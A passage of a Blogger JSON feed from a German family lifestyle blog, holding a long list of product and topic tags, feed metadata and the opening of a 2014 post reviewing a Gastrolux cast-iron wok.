Bee"},{"term":"Schachtelglück Dagi Bee Gewinnspiel"},{"term":"Schachtelglück Dagi Bee gewinnen"},{"term":"Schallzahnbürste"},{"term":"Schallzahnbürste Test"},{"term":"SchenkenMachtGlücklich"},{"term":"Schimmer-Rouge secret rose"},{"term":"Schisandra"},{"term":"Schisandra Beeren"},{"term":"Schlaf Dich schön"},{"term":"Schlafzimmer"},{"term":"Schminkspiegel Powerbank"},{"term":"Schmuck"},{"term":"Schmuck Onlineshop"},{"term":"Schneekugel personalisiert"},{"term":"Schnullerketten Zubehör"},{"term":"Schnullerketten basteln"},{"term":"Schokolade"},{"term":"Schokoladen Kuchen"},{"term":"Schuhe Hallux"},{"term":"Schuhe bei Schmerzen"},{"term":"Schön für mich Box Juli 2017"},{"term":"Schön für mich oktober 2015"},{"term":"Schönheit"},{"term":"Scotch Whisky Probe"},{"term":"Screenshots"},{"term":"Sea Salt \u0026 Black Pepper"},{"term":"Seacret"},{"term":"Secret Box"},{"term":"Secret Desire LE"},{"term":"Secret Desire Nail Polish"},{"term":"Selection Breed"},{"term":"Selection des Jahres"},{"term":"Selfie"},{"term":"Senso"},{"term":"Senso Trainer"},{"term":"Senso Venentrainer"},{"term":"Sensuelle"},{"term":"Serum griffige Längen"},{"term":"Serum reife Haut"},{"term":"Sexy Mother Pucker Lip Plumping Kit"},{"term":"Shampoo ohne Silikone"},{"term":"Shirts Nerds"},{"term":"Shisha Tabak"},{"term":"Shoptest"},{"term":"Sidroga Tee"},{"term":"Sidroga organic fairtrade Tee"},{"term":"Signal Brilliant White"},{"term":"Silberschmuck"},{"term":"Silikon Nagellackhalter"},{"term":"Simba Toys"},{"term":"Sinalco Limette"},{"term":"Skin Optimizer Foundation"},{"term":"Skincare"},{"term":"Skull"},{"term":"Skyn Iceland Test"},{"term":"Sleek MakeUP i-Divine Eyeshadow Palette"},{"term":"Slendertone Ab Belt"},{"term":"Slendertone Abs"},{"term":"Slendertone Bauchgürtel"},{"term":"Slendertone Bauchtrainer Test"},{"term":"Slendertone Bottom Trainer"},{"term":"Slendertone Po Trainer"},{"term":"Slendertone System Abs"},{"term":"Slendier"},{"term":"Slim Lipstick"},{"term":"Slow Cooking"},{"term":"Smart Shaver App"},{"term":"Smartphone"},{"term":"Smartphone Doppeldisplay"},{"term":"Smartphone Sticker"},{"term":"Smartphone Test"},{"term":"Smartwatch"},{"term":"Smokey Eye Shadow Palette"},{"term":"Smokey Eyes"},{"term":"Smoothie Chia"},{"term":"Smoothie Rezepte"},{"term":"Snow White"},{"term":"Soap Glory Lipgloss"},{"term":"Socken"},{"term":"Socken Box"},{"term":"Soft Lip Cream trend it up"},{"term":"Solar LED Lichterkette Hugoo"},{"term":"Sommerurlaub"},{"term":"Sonnenbrillen günstig"},{"term":"Sony Sport Mp3 Player"},{"term":"Sony Walkman NWZ-W273 Test"},{"term":"Sop Salat"},{"term":"Sous Vide Garen"},{"term":"Sovita"},{"term":"Sovita Lift-Effekt"},{"term":"Soxego Erfahrungen"},{"term":"Soxego Test"},{"term":"Spa"},{"term":"Space Glam Nail Polish"},{"term":"Sparkling"},{"term":"Sparkling Glamour Nail Polish"},{"term":"Speick"},{"term":"Speick Spa"},{"term":"Speick Thermal Sensitiv Bodylotion"},{"term":"Speick Thermal Sensitiv Naturkosmetik Test"},{"term":"Speick Thermal Sensitiv Thermal Duschgel"},{"term":"Spendenaufruf Caritas"},{"term":"SpeziHaus"},{"term":"Spiegel Powerbank"},{"term":"Spiele"},{"term":"Spielspaß"},{"term":"Spielzeug Drohne für Kinder Test"},{"term":"Spirit of India"},{"term":"Splash Boombox Test"},{"term":"Sporrt bei MS"},{"term":"Sport MP3 Player"},{"term":"Spray Olio di Oliva Cucina"},{"term":"Star Wars T-Shirt"},{"term":"Staubsauger"},{"term":"Staubsauger Haustiere kabellos"},{"term":"Staubsauger Test"},{"term":"Staubsauger Tierhaare Test"},{"term":"Staubsauger Vergleich"},{"term":"Staubsauger beutellos"},{"term":"Steak"},{"term":"Steam \u0026 Go Erfahrungsbericht"},{"term":"Steam Go Erfahrungen"},{"term":"Steel Bottle City Edition"},{"term":"StickerKid"},{"term":"Strand"},{"term":"Strand Pflege"},{"term":"Strawberry Smoothie"},{"term":"Strawberry Sorbet"},{"term":"Streetwear"},{"term":"Strobing Powder"},{"term":"Strümpfe onkine kaufen"},{"term":"Studio 54 Ära"},{"term":"Studioline Photostudio"},{"term":"Sumawurzel"},{"term":"Sun Espresso"},{"term":"SunOzon"},{"term":"Sundance Selbstbräuner Tonic"},{"term":"Sundance Transparentes Sonnenspray"},{"term":"Sunozon Après Konzentrat"},{"term":"Superfood Discounter"},{"term":"Superfood Onlineshop"},{"term":"Sutomore"},{"term":"Sveti Stefan"},{"term":"Sweats"},{"term":"Sweet Addiction Nail Polish"},{"term":"Sweet Chili \u0026 Red Pepper"},{"term":"Swiffer"},{"term":"Swiffer Bodenreinigungssystem"},{"term":"Swiffer Bodenwischer"},{"term":"Swiffer Staubmagnet Test"},{"term":"Swiffer Test"},{"term":"Swing2sleep"},{"term":"Swing2sleep Federwiege"},{"term":"Swing2sleep Gewinnspiel"},{"term":"Swirl"},{"term":"Swirl Deo-Perlen Frühlingsbrise"},{"term":"Swirl Produkttest. Swirl schonende Abstaubdüse"},{"term":"Swirl Staubsauger-Deo"},{"term":"Synergen Peeling Maske"},{"term":"Süßigkeiten online"},{"term":"T-Shirt Kunst"},{"term":"T-Shirt Print"},{"term":"TEFAL Dampfbügelstation PRO Express Anti-Kalk GV 8330"},{"term":"TOUCH OF VINTAGE Lip Balm"},{"term":"TOUCH OF VINTAGE Pastel Eyeliner"},{"term":"TOUCH OF VINTAGE Soft Sense Nail Polish"},{"term":"TROPICAI King Coconut Water"},{"term":"Tablet"},{"term":"Tablet Vergleich"},{"term":"Tageslicht Therapie"},{"term":"Tageslichttherapie Depression"},{"term":"Tapotement"},{"term":"Tastatur Vergleich"},{"term":"Tavana High Performance"},{"term":"Tavana Mascara"},{"term":"TePe"},{"term":"Tech"},{"term":"Technik  Screenshots"},{"term":"Tee"},{"term":"Tee vegan"},{"term":"Tee zuckerfrei Kinder"},{"term":"TeeFee Eistee ohne Zucker"},{"term":"Tefal Anti-Kalk"},{"term":"Tefal Test"},{"term":"Tenstickers"},{"term":"Tenvinilo"},{"term":"Terrafert Boden Blatt"},{"term":"Tesa Glitter Deco"},{"term":"Test AC9140"},{"term":"Test Bild"},{"term":"Test Community"},{"term":"Test Musik"},{"term":"TestNow"},{"term":"Testbericht"},{"term":"Tetesept"},{"term":"Texlab"},{"term":"Texlab.net. Nerds"},{"term":"Text Aufkleber"},{"term":"Thera Pearl Eye Mask"},{"term":"Tiefenpflege Maske"},{"term":"Tiere"},{"term":"Tiergesundheit"},{"term":"Tierhaare"},{"term":"Tipps zur Katzenhaltung"},{"term":"Tischtennis bei jedem Wetter"},{"term":"Tischtennis-Schläger"},{"term":"Tischtennis-Spielset"},{"term":"Togu Senso Venentrainer"},{"term":"Tomm Hilfiger Socken"},{"term":"Top Spielwaren"},{"term":"Totenkopf Parfum"},{"term":"Totes Meer"},{"term":"Totes Meer Körpercreme Glücksgefühl"},{"term":"Touch"},{"term":"Touch of Vintage LE"},{"term":"Training Rücken"},{"term":"Tranquini"},{"term":"Trauer"},{"term":"Travelling with MS"},{"term":"Treaclemoon"},{"term":"Treaclemoon Warm Cinnamon"},{"term":"Trend it up Limited Edition"},{"term":"Trend it up Limited Edition Pure Serenity"},{"term":"TrendBox"},{"term":"Trinkkur"},{"term":"Trinkwasserfilter"},{"term":"Trockenfutter"},{"term":"Trockenfutter getreidefrei"},{"term":"Tropicai Kokosnusschips"},{"term":"Tropicalize"},{"term":"Tulip"},{"term":"Turbo Akku Sauger"},{"term":"Turbodüse"},{"term":"Tutorial"},{"term":"Tweexy"},{"term":"UV Nageltrockner"},{"term":"Uhren"},{"term":"Uhren günstig"},{"term":"Ultra Blush Palette Hot Spice"},{"term":"Ultra Gel Top Coat"},{"term":"Ultra Gel-Like Top Coat"},{"term":"Ultra Sensitive Shampoo"},{"term":"Ultra Sensitive Tagescreme"},{"term":"Ultra Sensitive Totes Meer Bodylotion"},{"term":"Ultrasun Summer Skin Recovery Mask"},{"term":"Unisex Uhren"},{"term":"Urlaub individuell"},{"term":"V7"},{"term":"V7 Case"},{"term":"V7 Handycase Test"},{"term":"V7 Schutzhülle"},{"term":"VIP Release Party"},{"term":"Valensina Vitamin Frühstück"},{"term":"Ventilator"},{"term":"Venus Sugarberry"},{"term":"Vergleich IQOS Zigaretten"},{"term":"Verreisen mit Rollstuhl"},{"term":"Versandapotheke"},{"term":"Vichy Anti Aging"},{"term":"Vichy Idealia Serum"},{"term":"Vichy Idèalia Test"},{"term":"Video Test Bosch Athlet"},{"term":"Vileda 1-2 Spray Test"},{"term":"Vileda Aktiv Reiniger Test"},{"term":"Vileda Bodenwischer Test"},{"term":"Vileda Erfahrungen"},{"term":"Vintage Limited Edition"},{"term":"Vio Bio leicht"},{"term":"VisaPure SC 5370\/10"},{"term":"Visibly Renew Handcreme"},{"term":"Visitenkarten"},{"term":"Vita Energy"},{"term":"VitaFit"},{"term":"Vitalität"},{"term":"Vitamin C"},{"term":"Vitamin Serum"},{"term":"Vitamine"},{"term":"Vollnahrung sensitive Hunde"},{"term":"Volumen"},{"term":"Volumen Haare"},{"term":"Volumen Mascara Test"},{"term":"Volumen Shampoo"},{"term":"Vöslauer Balance"},{"term":"Vöslauer Zitrone"},{"term":"WALKMAN NWZ-W273 Test"},{"term":"WLAN Lautsprecher Netzwerk"},{"term":"WM 2018"},{"term":"Wahre Schätze 2in1"},{"term":"Wahre Schätze Aprikose"},{"term":"Wahre Schätze Honig Geheimnisse Test"},{"term":"Wahre Schätze Kokoswasser \u0026 Aloe Vera Test"},{"term":"Wahre Schätze Test"},{"term":"Wahre Schätze für Kinder"},{"term":"Walkman NWZ-W273"},{"term":"Wand ziehen"},{"term":"Wandtattoos"},{"term":"Waschmaschine geringer Energieverbrauch"},{"term":"Waschmittel Test"},{"term":"Waschpulver sparen"},{"term":"Wasser"},{"term":"Wasseraufbereitung"},{"term":"Wasserfilter"},{"term":"Wasserlilie"},{"term":"Waterdrop Erfahrungen"},{"term":"Waterdrop im Test"},{"term":"Waves Wallet"},{"term":"Weihnachtsbäckerei mit Kindern"},{"term":"Weihnachtsgebäck"},{"term":"Weihnachtsgeschenke Tipps"},{"term":"Weihnachtszeit"},{"term":"Weinprobe"},{"term":"Weinrebe"},{"term":"Weinverkostung Erben"},{"term":"Weiterbildung online"},{"term":"Weitzmann Uhren Qualität"},{"term":"Weleda Mandel"},{"term":"Wellaflex"},{"term":"Wellness \u0026 Beauty Duschschaum"},{"term":"Wellness \u0026 SPA Box"},{"term":"Wellness Beauty taufrisch belebt"},{"term":"Whamisa"},{"term":"White Russian"},{"term":"Wiege Schreikinder beruhigen"},{"term":"Wild Adventure"},{"term":"Wildsterne  Breed Selection"},{"term":"Wimpern Serum Test"},{"term":"Wimpernverlängerung"},{"term":"Winter Depression"},{"term":"Winterblues"},{"term":"Winterzeit Erkältungen vorbeugen"},{"term":"Wireless Kopfhörer Test"},{"term":"Wischen ohne Putzeimer"},{"term":"Wohlfühlpaket"},{"term":"Wohnen"},{"term":"Wok"},{"term":"Wok Gastrolux"},{"term":"Wok Pfanne"},{"term":"Wok Test"},{"term":"Women Mineral Pure Frische Roll-on"},{"term":"Work Life Balance"},{"term":"World Blood Cancer Day 2019"},{"term":"Wunder Butter 3-in-1 vielseitige Creme-Kur"},{"term":"Wunder Butter Creme-Kur"},{"term":"Wunderweib"},{"term":"X-Power Air Storm Test"},{"term":"X-Power Air Storm Z-Curve-Bow"},{"term":"X-Power Air Storm Zano Bow"},{"term":"X-Power Air Storm Zing Shot"},{"term":"X-Power Spielspass"},{"term":"XOX BBQ Snack"},{"term":"YouTube Kochen"},{"term":"Young Fashion"},{"term":"Youngster Calcium Base Coat"},{"term":"Zadig \u0026 Voltaire"},{"term":"Zahnbürste sensitiv"},{"term":"Zahnpflege Kinder"},{"term":"Zentis Creation des Jahres Sonnen Früchte"},{"term":"Zierkürbisse"},{"term":"Zoella"},{"term":"Zor.com"},{"term":"aktuelle Produkttests"},{"term":"all about matt fixing Compact Powder"},{"term":"all about nudes Eyeshadow"},{"term":"all-in-1 reinigung"},{"term":"alverde Badeöl-Set"},{"term":"alverde Duo Lidschatten"},{"term":"alverde Handcreme fixierendes Spray"},{"term":"alverde LE 2016"},{"term":"alverde Lidschatten"},{"term":"alverde Lipgloss"},{"term":"alverde Mousse Make-up"},{"term":"alverde Winter Love"},{"term":"alverde geschenksets"},{"term":"aquatic supreme lipstick"},{"term":"area2buy"},{"term":"argan oil of morocco Shampoo"},{"term":"aufhellende Creme"},{"term":"ausgefallene Süßigkeiten"},{"term":"balea Nachtcreme"},{"term":"balea badekugeln"},{"term":"balea badesalz"},{"term":"balea med"},{"term":"bareMinerals Special GLOSSYBOX"},{"term":"bareMinerals Test"},{"term":"batiste fruity cheeky cherry"},{"term":"baumarktdirekt.de"},{"term":"be glamorous"},{"term":"bebe 3in1 Waschcreme"},{"term":"bebe 5in1"},{"term":"bebe Lotion express"},{"term":"bebe more"},{"term":"bequeme Slipper"},{"term":"biologisch"},{"term":"bloodcancer"},{"term":"body tattoos"},{"term":"boho vibe lip balm"},{"term":"brasilianische Haarentfernung"},{"term":"brush blush"},{"term":"cancer"},{"term":"coral garden eye shadow"},{"term":"cosnova Lov"},{"term":"cuticle tattoos"},{"term":"das Mädchen das den Himmel berührte"},{"term":"das gesunde plus"},{"term":"deleycon Soundsters S16"},{"term":"der Größte ShampooTest Deutschlands"},{"term":"der große Pfannentest"},{"term":"der tägliche Unterschied"},{"term":"dimmbare Lampe"},{"term":"dm Bio"},{"term":"dm Bio Bulgur"},{"term":"dm Bio Coco Drink"},{"term":"dm Bio Kokosöl nativ"},{"term":"dm Bio Quinoa"},{"term":"dm Black Box"},{"term":"dm Blogger"},{"term":"dm LE"},{"term":"dm LE Trend it up Eye Shadow Palette"},{"term":"dm Lieblinge April 2014"},{"term":"dm Lieblinge Januar 2015"},{"term":"dm Lieblinge März 2014"},{"term":"dm Sofortsticker"},{"term":"dm Weihnachten Geschenke"},{"term":"dm bio Apfelsaft"},{"term":"dm bio Reiswaffeln"},{"term":"dm lieblinge November 2014"},{"term":"dm lieblinge dezember 2014"},{"term":"dm limitierte Edition"},{"term":"dm neue LE TiUp"},{"term":"dm neuprodukte 2015"},{"term":"dm online Shopping"},{"term":"dm_balea"},{"term":"dminsider"},{"term":"dmlieblinge"},{"term":"dmmarkeninsider"},{"term":"dog food"},{"term":"dream-like lip powder"},{"term":"dynamisches Sitzen"},{"term":"ebelin 4in1 Buffer-Feile"},{"term":"ebelin Beach Sun Happiness"},{"term":"ebelin Haarschutzbürste"},{"term":"ebelin Kosmetikpinsel"},{"term":"ebelin Neuheiten 2016"},{"term":"ebelin Pinsel"},{"term":"ebelin Pinzette"},{"term":"ebelin Professional Rougepinsel"},{"term":"ebelin Test"},{"term":"ebelin Trend Collection Frühjahr \/ Sommer 2016"},{"term":"ebelin Wimpernformer"},{"term":"ebelin mini-Nagelfeilen"},{"term":"ebelin preview"},{"term":"effektive Staubentfernung"},{"term":"elegant allure nail polish"},{"term":"elektrische Zahnbürste Kinder"},{"term":"elektrische Zahnbürste Kinder Test"},{"term":"elmex omron"},{"term":"empfindliche Verdauung"},{"term":"eos Erfahrungen"},{"term":"eos Lipbalm"},{"term":"eos Smooth Sphere"},{"term":"eos pomegranate raspberry"},{"term":"eos summer fruit"},{"term":"ergonomischer Hocker"},{"term":"ergonomischer Ranzen"},{"term":"erneuerbare Oberflächenversiegelung"},{"term":"erste I am beautiful Box"},{"term":"essence Eau de Toliette"},{"term":"essence Eyeliner Pen"},{"term":"essence Geschenkbox"},{"term":"essence Nagellack"},{"term":"essence colour \u0026 go"},{"term":"essence fragrance set"},{"term":"essence get big lashes"},{"term":"essence longlasting lipstick"},{"term":"eternal deluxe bronzing highlighter"},{"term":"eurapon Box wo bestellen"},{"term":"extravagante Brillen"},{"term":"extravaganter Duft"},{"term":"falsche Wimpern Test"},{"term":"fantastic chrome kajal"},{"term":"faraway dreams lipgloss"},{"term":"febreze Set \u0026 Refresh sleep serenity"},{"term":"fem.box"},{"term":"fem.box 10\/2016"},{"term":"fembox"},{"term":"fembox Oktober unboxing"},{"term":"festes Shampoo"},{"term":"fettarme Küche"},{"term":"floral stream top coat"},{"term":"fountain of gold argan oil"},{"term":"fragrance set like a new love"},{"term":"gebackenes Rouge"},{"term":"gefüllte Paprika"},{"term":"gegen Augenschwellungen"},{"term":"gegen Besenreiser"},{"term":"gegen Schädlinge"},{"term":"gelicious  Nail Polish"},{"term":"gesund Kochen für Kinder"},{"term":"gesund essen"},{"term":"gesunde Küche"},{"term":"gesunde Medizin Lesertest"},{"term":"gesunde Raumluft"},{"term":"getönte Feuchtigkeitscreme"},{"term":"getöntes Gel"},{"term":"glasses"},{"term":"glow in the dark topcoat"},{"term":"glutenfrei"},{"term":"glutenfreie Konjak Nudeln"},{"term":"glutenfreie Kost bei MS"},{"term":"glänzende Haare"},{"term":"golden allure powder dust"},{"term":"goldene Body Tattoos"},{"term":"goldene Weihnachtsdeko Lindt"},{"term":"good vibes lipstick"},{"term":"got2b"},{"term":"got2b Color Graffitti"},{"term":"grüner tee zuckerfrei"},{"term":"guter Nagelhärter"},{"term":"günstige Abendkleider"},{"term":"günstige Brautkleider"},{"term":"günstige Kindermode"},{"term":"günstige Kopfhörer"},{"term":"hallimash"},{"term":"handgemachte Chips"},{"term":"hautstraffend"},{"term":"head \u0026 shoulders"},{"term":"healthy dog food"},{"term":"helfen im Winter"},{"term":"helpling"},{"term":"high supreme creme eye shadow"},{"term":"http:\/\/mihaela.blog.de"},{"term":"i + m Naturkosmetik Berlin"},{"term":"iCrush"},{"term":"iLogo Tech"},{"term":"individuelle T-Shirts"},{"term":"interaktives Spielzeug"},{"term":"invisibobble"},{"term":"invisibobble Nano"},{"term":"iphone 6"},{"term":"joggen"},{"term":"kalkarrmes Wasser"},{"term":"kaltgewonnenes natives Olivenöl"},{"term":"koreanische Naturkosmetik"},{"term":"krupsprepandcook"},{"term":"kurze Wimpern Wachstum"},{"term":"lange Herbstababende"},{"term":"lange Wimpern"},{"term":"letzte dm Lieblinge"},{"term":"limitiertes essence Set"},{"term":"medium roast"},{"term":"medizinische Hautpflege"},{"term":"meet me in the Woods Alverde"},{"term":"mehr trinken"},{"term":"micellar water"},{"term":"mobiler Lautsprecher"},{"term":"mobiles arbeiten"},{"term":"mp3 schwimmen"},{"term":"mutabor MACH WACH DOSE"},{"term":"natrue"},{"term":"natürliche Fußcreme"},{"term":"natürliche Inhaltsstoffe"},{"term":"ngwer \u0026 Lemongras"},{"term":"nude shades Nagellack"},{"term":"ohne Gedöns"},{"term":"olia samtbraun"},{"term":"online Apotheke Box"},{"term":"online Shopping"},{"term":"orient fascination compact powder"},{"term":"oriental desire eyeliner"},{"term":"p2 2016"},{"term":"p2 Festival Spirit"},{"term":"p2 LE"},{"term":"p2 LE Blossom Stories"},{"term":"p2 LE I love my p2"},{"term":"p2 Limited Edition Brave and Beautiful"},{"term":"p2 Limited Edition Up All Night"},{"term":"p2 Limited Edition fabulous Beauty Gala"},{"term":"p2 Limited Edition magic whisper"},{"term":"p2 Preview"},{"term":"p2 Secret Splendor"},{"term":"p2 UV Lack"},{"term":"p2 dive into the beauty"},{"term":"p2 mini Mascara"},{"term":"p2 nail polish duo"},{"term":"palacinke Rezept"},{"term":"paradise reef nail polish"},{"term":"pastel tint nail polish"},{"term":"perfect lips definer"},{"term":"perfect shimmer jewel pearls"},{"term":"personalisierte Handyhüllen"},{"term":"personalisierte T-Shirts"},{"term":"personalisierter Schmuck"},{"term":"pflanzliches Hyaloron"},{"term":"philipssteamandgo"},{"term":"pikantes Gulasch Rezept"},{"term":"pinkmelon.de"},{"term":"prallere Lippen"},{"term":"prep cook rezepte"},{"term":"prepandcook"},{"term":"professionelle Reinigung Gesicht"},{"term":"relaxation drink deutschland"},{"term":"renew lash Serum"},{"term":"rest"},{"term":"rest relaxation drink"},{"term":"richtiges Katzenstreu"},{"term":"rustic folk nail polish"},{"term":"sanatop"},{"term":"sanfte Gesichtsreinigung"},{"term":"sanfte Haarfarbe"},{"term":"sanfte Rasur"},{"term":"sanfte Reinigung"},{"term":"sauberes Trinkwasser"},{"term":"saugen kabellos"},{"term":"schmerzfrei"},{"term":"schnelle Gerichte"},{"term":"schnelle One Pot Rezepte"},{"term":"schneller Frühjahrsputz"},{"term":"schnelltrocknender Lack"},{"term":"schonende Zahnaufhellung"},{"term":"schön für ihn Box Männer"},{"term":"schön für mich"},{"term":"schön für mich Box August 2015"},{"term":"schön für mich Box August 2017"},{"term":"schön für mich Box Dezember 2016"},{"term":"schön für mich Box Dezember 2017"},{"term":"schön für mich Box November 2015"},{"term":"schön für mich Box November 2017"},{"term":"schön für mich Box Oktober 2016"},{"term":"schön für mich november 2014"},{"term":"schöne Haut"},{"term":"schöne Nägel Tutorial"},{"term":"sebamed"},{"term":"sensible Haut"},{"term":"set em' free nail polish"},{"term":"sfm Box 2016"},{"term":"sfm Box November 2014"},{"term":"smooth joy lipstick"},{"term":"stage diver eye shadow"},{"term":"straffer Bauch"},{"term":"summer of love purse"},{"term":"t by tetesept"},{"term":"taufrisch belebt Wellness \u0026 Beauty"},{"term":"tell me a poem blush"},{"term":"the gel nail polish"},{"term":"the metals"},{"term":"tiup Lip Powder"},{"term":"touch of romance powder blush"},{"term":"tragbare Dampfbürste"},{"term":"treasure of gold topper"},{"term":"trend IT UP LE"},{"term":"trend IT UP Nail Polish"},{"term":"trend it up Double Volume \u0026 Shine Nail"},{"term":"trend it up cool breeze"},{"term":"trend it up le Nomadic Elegance"},{"term":"trockene Haare"},{"term":"tropical wave blush stick"},{"term":"uma Nagellack"},{"term":"uma Nagellack Lippenstift"},{"term":"uma cosmetics Gewinnspiel"},{"term":"uma cosmetics mono eyeshadow"},{"term":"uma exotic purple"},{"term":"uma false lashes"},{"term":"ungarisches Gulasch scharf"},{"term":"vegan nail polish"},{"term":"vegane Kosmetik"},{"term":"veganer Lippenbalsam"},{"term":"veganes Eispulver"},{"term":"velvet glow lipgloss"},{"term":"venus beauty blush"},{"term":"victorian blush"},{"term":"volle Wimpern"},{"term":"volume-up honey lip balm"},{"term":"wasserdichter MP3 Player"},{"term":"weiches Wasser mit Filter"},{"term":"weihnachtliche Spezialitäten"},{"term":"weißere Zähne"},{"term":"wie bekomme ich lange kräftige Nägel"},{"term":"wirksame Anti Aging Produkte"},{"term":"zuckerfrei"},{"term":"Ü 40"},{"term":"ätherische Öle"},{"term":"‪#‎tiusparklingglamour‬"}],"title":{"type":"text","$t":"Mihaela \u0026amp; Family - Lifestyle and more"},"subtitle":{"type":"html","$t":"Mihaela \u0026amp; Dream-Team:\n\nLifestyle \u0026amp; Beauty, Family \u0026amp; Home. Reallife aus dem Alltag unserer  Familie. \n\nProdukt - und Shopvorstellungen"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mihaela-testfamily.de\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8381197484016351888\/posts\/default\/-\/Gastrolux?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mihaela-testfamily.de\/search\/label\/Gastrolux"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Mihaela"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02753112711267552490"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJe_LkqeRl1WJITXKoDhOMNH92vclDM5D3vUz-4qISq3k00fUIH0WaZy-ITwl9Ex__PqHlozk4wYfszhsAwfk5Pia6koqXm13gJZ71E0aW7PD7TM78oXrs-mkIV5Hr1A4\/s113\/20180726_152311.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8381197484016351888.post-7366329123309849867"},"published":{"$t":"2014-12-11T15:00:00.000+01:00"},"updated":{"$t":"2016-11-12T23:18:22.684+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Biotan Plus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bratpfannentest 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Der große Pfannentest 2013"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gastrolux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haushalt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kochen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rezepte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wok Gastrolux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wok Pfanne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wok Test"}],"title":{"type":"text","$t":"Der Gastrolux Pfannentest 2014 - ein Guss Wok im Test bei der Testfamily"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003EIch hatte hier schon berichtet, dass ich auch in diesem Jahr am tollen Gastrolux Bratpfannentest teilnehmen darf.\u003Cbr \/\u003E\u003Cbr \/\u003E Dass der Test toll ist, kann ich ganz klar sagen, denn ich war auch schon im Vorjahr dabei.\u003Cbr \/\u003E\u003Cbr \/\u003E Wir hatten als Familie und auch mit Freunden einen Heidenspaß beim Testen, haben gemeinsam gekocht, geschlemmt, gelacht - und gestaunt- die Gastrolux Pfanne hat alle überzeugt.\u003Cbr \/\u003E\u003Cbr \/\u003E Wer mag, kann\u003Ca href=\"http:\/\/mihaela.blog.de\/2013\/11\/16\/gastrolux-biotanplus-pfanne-mihaela-kocht-16902032\/\"\u003E hier \u003C\/a\u003Eund \u003Ca href=\"http:\/\/mihaela.blog.de\/2013\/12\/11\/gewagt-video-gastrlux-pfannentest-erstellt-testen-seit-zeit-gastrolux-guss-17369830\/\"\u003Ehier\u003C\/a\u003E Berichte zu unserer Testpfanne 2013 nachlesen.\u003Cbr \/\u003E\u003Cbr \/\u003E Denn WIE wichtig das richtige Kochgeschirr für perfektes und einfaches Kochen ist, war mir vor dem ersten Gastrolux Test nicht wirklich klar- obwohl wir seit jeher nur hochwertige Pfannen und Töpfe verwenden.\u003Cbr \/\u003E\u003Cbr \/\u003E Mittlerweile habe ich mein Repertoire an Gastrolux Produkten aufgestockt und habe mir für den diesjährigen Test einen Wok ausgesucht- Pfannen, Bräter und Kochtopf habe ich schon. \u003Cbr \/\u003E\u003Cbr \/\u003EGastrolux Produkte gibt es im \u003Ca href=\"http:\/\/www.gastrolux-shop.de\/default.asp?prod=0\u0026amp;kat=0\"\u003EGastrolux Pfannenshop\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E Einige Tage nach der Zusage kam unser Wok dann an:\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-3JY8gwm9IhLyZ7vCYaIe8yXme1mTZlVLsAKs4u7C-aGWUN5bgHzldQuPVAj2TarBqbCkklKHzqnZnBeBAvcKnNPUBEmg4G-KtM9tYEnfiWZZhruUs5osRZzn3BruewiGKpDN0TCcTUA\/s1600\/20141031_130512.jpg\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-3JY8gwm9IhLyZ7vCYaIe8yXme1mTZlVLsAKs4u7C-aGWUN5bgHzldQuPVAj2TarBqbCkklKHzqnZnBeBAvcKnNPUBEmg4G-KtM9tYEnfiWZZhruUs5osRZzn3BruewiGKpDN0TCcTUA\/s640\/20141031_130512.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNGGVtcjpT7pF6TsEbN2bcvLliRIG05utTvQVg8mfWT5EKir3_QS15lKJQEdVGVjkr_qJ9hUw_42Z5r9zMWLppI1PpD90mGtLE8GlUQRexMqq8RE-OSTCdTThq42-eZQG8Qse1aoVc4rg\/s1600\/20141031_130408.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNGGVtcjpT7pF6TsEbN2bcvLliRIG05utTvQVg8mfWT5EKir3_QS15lKJQEdVGVjkr_qJ9hUw_42Z5r9zMWLppI1PpD90mGtLE8GlUQRexMqq8RE-OSTCdTThq42-eZQG8Qse1aoVc4rg\/s400\/20141031_130408.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EInfos zu Gastrolux\/ Herstellerangaben:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EOberflächenveredelung BIOTANPLUS\u003C\/b\u003E\u003C\/span\u003E\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan 